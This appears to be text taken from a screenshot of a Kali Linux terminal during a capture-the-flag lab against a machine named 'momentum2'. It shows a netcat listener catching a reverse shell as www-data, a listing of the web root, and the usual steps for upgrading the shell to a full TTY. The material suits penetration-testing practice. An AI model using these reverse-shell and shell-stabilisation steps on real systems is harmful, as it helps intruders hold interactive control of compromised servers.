 root@kali: ~
Session Actions Edit View Help
root@kali: ~ root@kali: ~
┌──(root㉿kali)-[~]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.113] from (UNKNOWN) [10.0.2.170] 55244
bash: cannot set terminal process group (404): Inappropriate ioctl for device
bash: no job control in this shell
www-data@momentum2:/var/www/html/owls$ whoami
whoami
www-data
www-data@momentum2:/var/www/html/owls$ ls -la /var/www/html
ls -la /var/www/html
total 40
drwxr-xr-x 6 www-data www-data 4096 May 27  2021 .
drwxr-xr-x 3 root     root     4096 May 25  2021 ..
-rw-r--r-- 1 www-data www-data  915 May 27  2021 ajax.php
-rw-r--r-- 1 www-data www-data  357 May 27  2021 ajax.php.bak
drwxr-xr-x 2 www-data www-data 4096 May 27  2021 css
-rw-r--r-- 1 www-data www-data  513 May 26  2021 dashboard.html
drwxr-xr-x 2 www-data www-data 4096 May 27  2021 img
-rw-r--r-- 1 www-data www-data 1428 May 26  2021 index.html
drwxr-xr-x 2 www-data www-data 4096 May 27  2021 js
drwxr-xr-x 2 www-data www-data 4096 Jul 15 11:44 owls
www-data@momentum2:/var/www/html/owls$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<wls$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@momentum2:/var/www/html/owls$ ^Z
zsh: suspended  nc -lvnp 4444
┌──(root㉿kali)-[~]
└─# stty raw -echo; fg
[1]  + continued  nc -lvnp 4444
www-data@momentum2:/var/www/html/owls$ export TERM=xterm
www-data@momentum2:/var/www/html/owls$